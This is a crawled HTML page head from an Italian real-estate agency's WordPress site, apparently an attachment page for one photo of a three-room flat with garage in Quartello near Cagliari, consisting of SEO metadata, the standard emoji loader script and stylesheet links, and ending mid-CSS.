

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/
body_size: 41255
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_4724-681x1024 - Il Portale Immobiliare</title>
	<link rel="canonical" href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_4724-681x1024 - Il Portale Immobiliare" />
	<meta property="og:url" content="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/" />
	<meta property="og:site_name" content="Il Portale Immobiliare" />
	<meta property="og:image" content="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024" />
	<meta property="og:image:width" content="681" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/","url":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/","name":"DSC_4724-681x1024 - Il Portale Immobiliare","isPartOf":{"@id":"https://www.ilportaleimmobiliare.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/#primaryimage"},"image":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/#primaryimage"},"thumbnailUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1.jpg","datePublished":"2021-03-15T16:11:19+00:00","dateModified":"2021-03-15T16:11:19+00:00","breadcrumb":{"@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/#primaryimage","url":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1.jpg","contentUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1.jpg","width":681,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilportaleimmobiliare.it/"},{"@type":"ListItem","position":2,"name":"Quartello &#8211; Trivano con Box Auto ***NO PROVVIGIONE***","item":"https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/"},{"@type":"ListItem","position":3,"name":"DSC_4724-681&#215;1024"}]},{"@type":"WebSite","@id":"https://www.ilportaleimmobiliare.it/#website","url":"https://www.ilportaleimmobiliare.it/","name":"Il Portale Immobiliare","description":"Agenzia Immobiliare - case vendita o affitto a Cagliari e hinterland - Sardegna","publisher":{"@id":"https://www.ilportaleimmobiliare.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilportaleimmobiliare.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilportaleimmobiliare.it/#organization","name":"Il Portale Immobiliare","url":"https://www.ilportaleimmobiliare.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilportaleimmobiliare.it/#/schema/logo/image/","url":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/cropped-portale-immobiliare-logo.png","contentUrl":"https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/cropped-portale-immobiliare-logo.png","width":330,"height":80,"caption":"Il Portale Immobiliare"},"image":{"@id":"https://www.ilportaleimmobiliare.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il Portale Immobiliare &raquo; Feed" href="https://www.ilportaleimmobiliare.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Portale Immobiliare &raquo; Feed dei commenti" href="https://www.ilportaleimmobiliare.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilportaleimmobiliare.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=9fad906e7b4b48edc2c2f688e36b1108"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilportaleimmobiliare.it/wp-includes/css/dist/block-library/style.min.css?ver=9fad906e7b4b48edc2c2f688e36b1108' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ilportaleimmobiliare.it/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/css/main.min.css?ver=4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_layout_container-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/shortcode-css/layout-container.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5element_vc-frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/css/vc-frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_ere-frontend-map-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/admin/map.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_property-print-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/print.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_frontend-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/scss/frontend.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_maps-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/map/map.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet/leaflet.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_leftlet_geocoder-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet-control-geocoder/Control.Geocoder.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5ere_osm-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/map/mapbox.min.css?ver=1.1.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='homeid-style-css' href='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<link rel="https://api.w.org/" href="https://www.ilportaleimmobiliare.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilportaleimmobiliare.it/wp-json/wp/v2/media/6126" /><link rel="alternate" type="application/json+oembed" href="https://www.ilportaleimmobiliare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilportaleimmobiliare.it%2Fproperty%2Fquartello-trivano-con-box-auto-no-provvigione%2Fdsc_4724-681x1024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilportaleimmobiliare.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilportaleimmobiliare.it%2Fproperty%2Fquartello-trivano-con-box-auto-no-provvigione%2Fdsc_4724-681x1024%2F&#038;format=xml" />
<style type="text/css" id="g5core-custom-css"> @media (max-width: 991px) {.custom-ere-search-01 .g5ere__sf-keyword .g5ere__sf-icon-submit,.custom-ere-search-02 .g5ere__sf-keyword .g5ere__sf-icon-submit,.custom-ere-search-05 .g5ere__sf-keyword .g5ere__sf-icon-submit {    color: #696969;  }}.text-color,body,.homeid-contact-form.style-01 .wpcf7-list-item-label,.custom-icon-box-04.gel-icon-box .title,.custom-image-box-04.gel-image-box .title,.custom-image-box-09 .title,.gel-our-team-social,.gel-copyright-dark .template-name:hover,.g5blog__post-list .g5blog__post-title,.g5ere__search-form:not(.g5ere__search-form-mobile) .g5ere__sf-icon-submit,.g5element__properties-slider .g5ere__loop-property-address,.g5element__properties-slider .g5ere__lpp-postfix,.g5element__properties-slider ul.g5ere__loop-property-meta span,.g5ere__dropdown-status .dropdown-toggle,.g5ere__dropdown-status .dropdown-toggle:hover,.g5ere__dropdown-status .dropdown-toggle:focus,.g5ere__page-main .table td,.g5ere__page-main .table th,.g5ere__page-main 